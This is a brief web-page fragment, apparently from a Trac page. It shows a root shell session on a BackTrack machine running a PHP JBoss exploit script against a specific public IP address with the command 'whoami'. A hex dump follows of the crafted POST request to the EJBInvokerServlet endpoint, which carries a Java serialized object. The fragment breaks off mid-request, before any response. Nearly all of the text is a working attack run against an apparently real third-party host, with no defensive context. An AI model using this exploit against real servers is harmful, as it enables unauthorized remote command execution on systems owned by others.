 root@bt:/pentest/web/padbuster# php jboss.php 210.73.44.135 whoami
0 : 50 4f 53 54 20 2f 69 6e 76 6f 6b 65 72 2f 45 4a [POST /invoker/EJ]
10 : 42 49 6e 76 6f 6b 65 72 53 65 72 76 6c 65 74 2f [BInvokerServlet/]
20 : 20 48 54 54 50 2f 31 2e 31 0d 0a 43 6f 6e 74 65 [ HTTP/1.1..Conte]
30 : 6e 74 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 [ntType: applicat]
40 : 69 6f 6e 2f 78 2d 6a 61 76 61 2d 73 65 72 69 61 [ion/x-java-seria]
50 : 6c 69 7a 65 64 2d 6f 62 6a 65 63 74 3b 20 63 6c [lized-object; cl]
60 : 61 73 73 3d 6f 72 67 2e 6a 62 6f 73 73 2e 69 6e [ass=org.jboss.in]
70 : 76 6f 63 61 74 69 6f 6e 2e 4d 61 72 73 68 61 6c [vocation.Marshal]
80 : 6c 65 64 49 6e 76 6f 63 61 74 69 6f 6e 0d 0a 41 [ledInvocation..A]
90 : 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 [ccept-Encoding: ]
A0 : 78 2d 67 7a 69 70 2c 78 2d 64 65 66 6c 61 74 65 [x-gzip,x-deflate]
B0 : 2c 67 7a 69 70 2c 64 65 66 6c 61 74 65 0d 0a 55 [,gzip,deflate..U]
C0 : 73 65 72 2d 41 67 65 6e 74 3a 20 4a 61 76 61 2f [ser-Agent: Java/]
D0 : 31 2e 36 2e 30 5f 32 31 0d 0a 48 6f 73 74 3a 20 [1.6.0_21..Host: ]
E0 : 32 31 30 2e 37 33 2e 34 34 2e 31 33 35 3a 39 30 [210.73.44.135:90]
F0 : 38 30 0d 0a 41 63 63 65 70 74 3a 20 74 65 78 74 [80..Accept: text]
100 : 2f 68 74 6d 6c 2c 20 69 6d 61 67 65 2f 67 69 66 [/html, image/gif]
110 : 2c 20 69 6d 61 67 65 2f 6a 70 65 67 2c 20 2a 3b [, image/jpeg, *;]
<< back | trac